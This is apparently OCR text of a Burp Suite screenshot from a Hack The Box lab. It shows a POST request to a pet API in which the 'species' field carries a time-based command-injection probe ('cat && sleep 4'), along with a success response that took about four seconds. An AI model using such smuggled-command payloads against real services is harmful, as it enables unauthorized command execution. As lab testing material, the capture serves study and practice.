 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gec
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 44
11 Connection: close
12
13 {
"name":"xplo1t",
"species":"cat && sleep 4}
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Mar 2022 15:55:52 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
? Search... 0 matches
? Search... 0 matches
Done
196 bytes | 4,331 millis